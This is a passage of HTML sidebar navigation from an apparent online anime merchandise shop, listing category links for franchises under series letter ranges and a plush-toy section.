<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
